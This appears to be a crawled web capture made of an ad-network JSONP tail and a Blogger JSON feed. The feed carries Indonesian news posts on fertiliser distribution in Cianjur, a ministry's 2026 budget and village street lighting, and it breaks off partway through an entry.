["Brainberries","15112079","1","Here's What The Cast Of \"Bones\" Is Up To Today","","0","","","","JtmgI_j8lKcmpgXHselZRvoP1B30zAU9bN_FVlDv2nKeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dtvLik_1PwTEcXOhJJolYVhazvKvIKPIPfjnvxaHOXVB",{"i":"https://s-img.mgid.com/g/15112079/492x277/-/[base64].webp?v=1768835539-EuZWnY8qdYQfuFOAz-XFkAQyCaDJ2AnPpu4_AzxdVb8","l":"https://clck.mgid.com/ghits/15112079/i/57693181/0/pp/3/1?h=JtmgI_j8lKcmpgXHselZRvoP1B30zAU9bN_FVlDv2nKeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dtvLik_1PwTEcXOhJJolYVhazvKvIKPIPfjnvxaHOXVB&rid=3f325178-f549-11f0-bcb2-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0jjDe1BMic7&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17ffR2HGJ3juQbzig6IhFmXq3-zVvEERK01FiqqutIcW6A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"3f327471-f549-11f0-bcb2-d404e6f98490","crid":"15112079"}],
["Herbeauty","12578194","1","Changing Your Diet Can Easily Help You Remove Facial Hair","","0","","","","JtmgI_j8lKcmpgXHselZRr7-uQvqaJb3kfZ8SbaeBRmaAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dtvLik_1PwTEcXOhJJolYVhEjTPCA861YLzN1_QNui2s",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_16:9,c_fill,e_sharpen:100,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-02%2F101924%2F45c9de7eeef121abcf62e59b7e66c91b.gif?v=1768835539-hluieMHDgzUmyy7FU3ZymzKJdAyOhZAep6Yphc7Jo-I","l":"https://clck.mgid.com/ghits/12578194/i/57693181/0/pp/4/1?h=JtmgI_j8lKcmpgXHselZRr7-uQvqaJb3kfZ8SbaeBRmaAs3SpDxLyoYsccCHmJH3J5-V9RiSmN6raXcKPkq-dtvLik_1PwTEcXOhJJolYVhEjTPCA861YLzN1_QNui2s&rid=3f325178-f549-11f0-bcb2-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0jjDe1BMic7&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17ffR2HGJ3juQbzig6IhFmXq3-zVvEERK01FiqqutIcW6A**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":243,"tri":"3f327473-f549-11f0-bcb2-d404e6f98490","crid":"12578194"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17ffR2HGJ3juQbzig6IhFmXq3-zVvEERK01FiqqutIcW6A**","ats":0,"rid":"3f325178-f549-11f0-bcb2-d404e6f98490","pvid":"5edb581f-ab9d-4ffb-90f4-0aaf707a7e59","iv":11,"brid":32,"muidn":"q0jjDe1BMic7","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":14536}]);
_mgqp();


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.inibaca.com/feeds/posts/default/-/Indonesia%20News?orderby=published&alt=json-in-script&callback=labelthumbssidebar3
body_size: 35249
content:
// API callback
labelthumbssidebar3({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486"},"updated":{"$t":"2026-01-05T22:07:27.711+07:00"},"category":[{"term":"Indonesia News"},{"term":"Techno News"},{"term":"Featured  Indonesia"},{"term":"Top Stories"},{"term":"General News"},{"term":"RM Top News"},{"term":"News  Top Stories"},{"term":"News Top Stories"},{"term":"International News"},{"term":"Pendidikan"},{"term":"Featured"},{"term":"G eneral News"}],"title":{"type":"text","$t":"INIBACA.COM | SEMUA ADA DISINI"},"subtitle":{"type":"html","$t":"INIBACA.COM | SEMUA ADA DISINI, MENYUGUHKAN BERITA TERBARU HARI INI seputar gaya hidup, politik, ekonomi dalam negeri dan dunia internasional"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.inibaca.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/-\/Indonesia+News?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/search\/label\/Indonesia%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/-\/Indonesia+News\/-\/Indonesia+News?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"840"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-4762866918097590213"},"published":{"$t":"2026-01-05T22:04:24.542+07:00"},"updated":{"$t":"2026-01-05T22:07:27.703+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Distributor CV Indah Tani Berkah Konsisten Jual Pupuk Bersubsidi Sesuai HET "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNxxf7yYXZs5q2MmGvLZB3ej0qKr5_gyl2jSaPrPeH8h1YS5H1o7lxIwEZbXURtnCNUXD0EPpBln5fNfdHUB75XUPJUlBnQNY0WRzqKTzPSCt-XsESsX_f0AzeaHfcBVG59vwvLEG8ldAvyx2D1yA_Fp4hB25Ax_RhaSApeSJ_k0sgE7elfvDbNWMXySI=w640-h480\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Dok. (Ark\/IN) Kegiatan penandatanganan SPJB PUD Pupuk Bersubsidi di hotel Sangga Buana Pacet Cianjur.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNxxf7yYXZs5q2MmGvLZB3ej0qKr5_gyl2jSaPrPeH8h1YS5H1o7lxIwEZbXURtnCNUXD0EPpBln5fNfdHUB75XUPJUlBnQNY0WRzqKTzPSCt-XsESsX_f0AzeaHfcBVG59vwvLEG8ldAvyx2D1yA_Fp4hB25Ax_RhaSApeSJ_k0sgE7elfvDbNWMXySI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | CIANJUR\u003C\/b\u003E - Pelaku Usaha Distribusi (PUD) CV. Indah Tani Berkah menyalurkan pupuk bersubsidi sesuai dengan Harga Eceran Tertinggi (HET) yang di tetapkan Pemerintah, selain menyalurkan pupuk bersubsidi sesuai dengan harga eceran tertinggi. CV. ITB selaku distributor pupuk bersubsidi juga memastikan barang subsidi tersebut sampai ke titik serah (PPTS).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal tersebut disampaikan Rengga selaku Owner CV. Indah Tani Berkah (ITB) saat menghadiri kegiatan penanda tanganan Surat Perjanjian Jual Beli (SPJB) di hotel Sangga Buana Kecamatan Pacet, yang dihadiri perwakilan PT. PI, PUD CV. ITB, Poktan, dan UPTD Dinas Tanaman Pangan Hortikultura Perkebunan dan Ketahanan Pangan Se- Kabupaten Cianjur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Keberadaan PUD sebagai mitra PT. Pupuk Indonesia (Persero) dalam mendistribusikan pupuk bersubsidi peran sertanya sangat vital, fungsinya untuk memastikan pupuk bersubsidi sampai ke titik serah PPTS,\" ujar Rengga kepada awak media, Senin (5\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" PUD CV Indah Tani Berkah menjaga pupuk bersubsidi tepat sasaran, tepat harga sesuai HET yang ditetapkan Pemerintah, tepat jumlah, tepat waktu, dan tepat kualitas,\" imbuhnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERengga menambahkan. Selain itu kami juga mengawal penyaluran agar tidak terjadi penyimpangan, sekali lagi kami pastikan penjualannya sesuai (HET) mengacu pada regulasi baru dari pemerintah, serta menjamin ketersediaan pupuk bagi petani.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" PUD CV Indah Tani Berkah hadir di Sindangbarang membantu Pupuk Indonesia mendistribusikan pupuk dari gudang produsen hingga ke titik serah PPTS dengan harga penebusan sesuai harga eceran tertinggi (HET),\" tandasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Sebagai bentuk kepedulian terhadap petani di Sindangbarang, Pasirkuda, dan Campaka, CV. Indah Tani Berkah memastikan ketersediaan pupuk subsidi di PPTS dibawah naungan kami, sesuai alokasi dan kebutuhan petani berdasarkan yang tercatat di e- RDKK,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut Rengga menegaskan bahwa PUD CV Indah Tani Berkah merupakan mitra PT. PI dalam melaksanakan pendistribusian pupuk bersubsidi yang berkesesuaian dengan Perpres 6\/2025 dan Permentan 15\/2025 untuk mengawal harga, kualitas, dan mencegah penyimpangan atau penyelewengan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" PUD CV Indah Tani Berkah sebagai bagian dari sistem ini bertanggung jawab menyalurkan hingga ke tingkat paling bawah (PPTS), agar petani mudah mengakses pupuk bersubsidi. Legalitas kami memenuhi syarat kapabilitas; legalitas usaha, gudang, dan permodalan, agar dapat menyalurkan pupuk sesuai wilayah kerja,\" bebernya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut Rengga: \" PUD kami berkoordinasi dengan pihak-pihak terkait seperti Dinas Pertanian dan Penyuluh Pertanian Lapangan (PPL) untuk memastikan kelancaran dan ketertiban administrasi. Tanpa embel-embel setoran apapun, sebagai bukti koordinasi yang sehat,\" tandasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDiketahui rekam jejak PUD CV. Indah Tani Berkah saat mendistribusikan pupuk bersubsidi di wilayah Kecamatan Mande, melaksanakan pola yang sama, yakni: tepat harga, tepat jumlah, tepat waktu, dan tepat kualitas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(Epul)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/4762866918097590213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/4762866918097590213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2026\/01\/distributor-cv-indah-tani-berkah.html","title":"Distributor CV Indah Tani Berkah Konsisten Jual Pupuk Bersubsidi Sesuai HET "}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNxxf7yYXZs5q2MmGvLZB3ej0qKr5_gyl2jSaPrPeH8h1YS5H1o7lxIwEZbXURtnCNUXD0EPpBln5fNfdHUB75XUPJUlBnQNY0WRzqKTzPSCt-XsESsX_f0AzeaHfcBVG59vwvLEG8ldAvyx2D1yA_Fp4hB25Ax_RhaSApeSJ_k0sgE7elfvDbNWMXySI=s72-w640-h480-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-1600413039657509692"},"published":{"$t":"2025-07-08T22:15:00.006+07:00"},"updated":{"$t":"2025-07-08T22:17:45.212+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Dari Penegakan Hukum hingga Stabilitas Politik: Menko Polkam Rinci Alokasi Anggaran 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNn3sNEnspow2Kd9CYrAvuBOQv70MPm-rXILFECdckKjm6ixz0QPXu93urzENVTEZxhbWtVit61HLVxxYNMA8svQtdG9IeFyeSauNnv_cpmbl-3eyGUGvHc2zCHVkhW6X4d97OnnATdHcoq-bqhOmA40mKZ7aOdNS4bf7R6PKoN7ukKWDTG6AmdIo39sY=w640-h427\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan Gambar: Menteri Koordinator Bidang Politik, dan Keamanan (Menko Polkam) Jenderal Pol (Purn.) Budi Gunawan menyatakan kesiapan Kemenko Polkam mendukung program prioritas Presiden RI Prabowo Subianto pada 2026. Hal ini disampaikan usai Rapat Kerja dengan Badan Anggaran DPR RI di Gedung DPR, Senin (7\/7).\u0026nbsp;\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNn3sNEnspow2Kd9CYrAvuBOQv70MPm-rXILFECdckKjm6ixz0QPXu93urzENVTEZxhbWtVit61HLVxxYNMA8svQtdG9IeFyeSauNnv_cpmbl-3eyGUGvHc2zCHVkhW6X4d97OnnATdHcoq-bqhOmA40mKZ7aOdNS4bf7R6PKoN7ukKWDTG6AmdIo39sY\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | JAKARTA\u003C\/b\u003E – Menteri Koordinator Bidang Politik, dan Keamanan (Menko Polkam) Jenderal Pol (Purn.) Budi Gunawan menyatakan kesiapan Kemenko Polkam mendukung program prioritas Presiden RI Prabowo Subianto pada 2026. Hal ini disampaikan usai Rapat Kerja dengan Badan Anggaran DPR RI di Gedung DPR, Senin (7\/7).\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBudi Gunawan mengutip survei terbaru yang menunjukkan tingkat kepuasan publik terhadap kinerja pemerintah mencapai 81,2% per awal Juli 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\"Angka ini terbagi dalam beberapa aspek, seperti sosial budaya (95,1%), keamanan nasional (83,1%), stabilitas politik (70,8%), penegakan hukum (67,8%), dan kinerja ekonomi makro (67,4%),\" jelasnya di hadapan media.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPengajuan Anggaran 2026 untuk Program Prioritas.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMenko Polkam mengajukan rancangan anggaran 2026 guna mendukung program prioritas pemerintah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\"Kemenko Polkam membawahi sembilan desk, termasuk dua satgas khusus yang menyesuaikan dinamika terkini. Usulan ini masih dalam pembahasan untuk menentukan pagu akhir,\" ujarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDia menekankan, sektor penegakan hukum dan eksekusi program menjadi fokus Kemenko Polkam, mencakup penanganan penyelundupan, judi online, narkoba, dan kebakaran hutan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\"Koordinasi lintas kementerian\/lembaga memerlukan pendanaan khusus agar berjalan efektif,\" tambahnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnggaran untuk Koordinasi yang Efisien.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBudi Gunawan menegaskan, proposal anggaran disusun berdasarkan kebutuhan riil guna memastikan fungsi koordinasi, sinkronisasi, dan evaluasi berjalan optimal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\"Ini sesuai tantangan yang dihadapi saat ini,\" pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(Joy)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/1600413039657509692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/1600413039657509692"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2025\/07\/dari-penegakan-hukum-hingga-stabilitas.html","title":"Dari Penegakan Hukum hingga Stabilitas Politik: Menko Polkam Rinci Alokasi Anggaran 2026"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNn3sNEnspow2Kd9CYrAvuBOQv70MPm-rXILFECdckKjm6ixz0QPXu93urzENVTEZxhbWtVit61HLVxxYNMA8svQtdG9IeFyeSauNnv_cpmbl-3eyGUGvHc2zCHVkhW6X4d97OnnATdHcoq-bqhOmA40mKZ7aOdNS4bf7R6PKoN7ukKWDTG6AmdIo39sY=s72-w640-h427-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-6890263720752316703"},"published":{"$t":"2024-11-12T15:42:00.005+07:00"},"updated":{"$t":"2024-11-12T15:45:58.909+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Masyarakat Desa Sukawangi Mendapat Manfaat CSR dari PT. XL- Axiata\/Link Net"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWqBWpeCtrwNGBuRdOdUJojHBEUpCAhSlpy7gQlMgrEFeLm65owtNyc4RGD5Viv-zIBpwIeTUIz8chVlSh017mh2veDEgUF99z8twihSOsIqkWwQwl_FPva90GyU3dRb9BIenatd-jrOhr1Ifxy0ngolCpQKBWgfm_dA9HCQ62lP65KcW06fPibg8f8Tk=w480-h640\" style=\"margin-left: auto; margin-right: auto;\" width=\"480\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Pemasangan PJU\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWqBWpeCtrwNGBuRdOdUJojHBEUpCAhSlpy7gQlMgrEFeLm65owtNyc4RGD5Viv-zIBpwIeTUIz8chVlSh017mh2veDEgUF99z8twihSOsIqkWwQwl_FPva90GyU3dRb9BIenatd-jrOhr1Ifxy0ngolCpQKBWgfm_dA9HCQ62lP65KcW06fPibg8f8Tk\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | CIANJUR\u003C\/b\u003E - Masyarakat Desa Sukawangi Kecamatan Warungkondang Kabupaten Cianjur mendapat manfaat Corporate Social Responsibility (CSR) dari PT. XL- Axiata\/LinkNet berupa penerangan jalan umum (PJU).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPJU di pasang pada titik titik yang gelap dan rawan, sehingga jalan desa menjadi terang dan dapat menekan potensi tindak kriminal, akan hal itu masyarakat desa sukawangi mengucapkan terimakasih kepada perusahaan yang telah memberikan fasilitas penerangan jalan umum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDitemui awak media diruang kerjanya H. Ahmad Dedi Suharyadi, S.IP. Kepala Desa Sukawangi mengatakan. Ia mewakili warga desa mengucapkan terimakasih kepada PT.XL- Axiata dan LinkNet yang telah memberikan fasilitas penerangan jalan umum untuk warganya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terimakasih kepada perusahaan XL-Axiata dan LinkNet yang telah memberikan fasilitas penerangan jalan umum yang saat ini sudah terpasang dijalan desa,\" ucap Kades Sukawangi. Selasa (12\/11\/2024).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Pemberian fasilitas ini sangat bermanfaat bagi warga desa Sukawangi, terutama saat beraktivitas pada malam hari,\" imbuhnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menjelaskan, Alhamdulillah dengan adanya fasilitas penerangan jalan umum masyarakat tidak lagi was was saat berpergian pada malam hari, karena kini jalanan desa di setiap sudutnya menjadi terang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terutama dititik yang dianggap rawan oleh warga sekitar,\" sambungnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut Kades Sukawangi kembali mengungkapkan; \"Pada awalnya kami dari Pemdes Sukawangi mewakili masyarakat mengajukan permohonan bantuan penerangan jalan umum kepada PT.XL- Axiata\/LinkNet, alhamdulilah perusahaan langsung menyambut positif, meskipun di awal awal perkenalan dengan orang lapangan linknet ada sedikit kesalahfahaman,\" ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain mendapat penerangan jalan umum dari PT. XL- Axiata\/LinkNet, kebutuhan internet warga kami terpenuhi melalui saluran Wi-Fi yang mereka pasang,\" urainya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETerakhir Kades Sukawangi mewakili masyarakat kembali mengucapkan terimakasih kepada perusahaan yang telah memberikan kontribusi berupa fasilitas penerangan jalan umum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi saya mewakili pemdes dan warga desa mengucapkan terimakasih kepada PT. XL- Axiata\/LinkNet yang telah memberikan fasilitas penerangan jalan umum kepada kami, semoga perbuatan baik mereka mendapat ganjaran dari Allah SWT. Kami berharap hubungan baik ini selalu tetap terjaga,\" harapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETerpisah Deni (37) warga Kampung Menak Desa Sukawangi, ia bersama warga lainnya sangat terbantu dengan adanya penerangan jalan umum tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Iya Kang, kami warga sukawangi yang suka beraktivitas malam sangat terbantu dengan adanya penerangan jalan ini, jalan menjadi terang, kami jadi ngak was was kalau berpergian malam,\" kata Deni.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut Deni; \"Sebelum ada PJU jalanan desa gelap, apa lagi ditikungan yang pohonnya gede gede, gelap dan berpotensi terjadinya tindak kejahatan, tapi sekarang Alhamdulillah jalanan menjadi terang,\" bebernya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terimakasih kepada perusahaan yang telah memberikan fasilitas penerangan jalan umum, terimakasih kami sangat terbantu,\" pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(Ludy)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/6890263720752316703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/6890263720752316703"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/11\/masyarakat-desa-sukawangi-mendapat.html","title":"Masyarakat Desa Sukawangi Mendapat Manfaat CSR dari PT. XL- Axiata\/Link 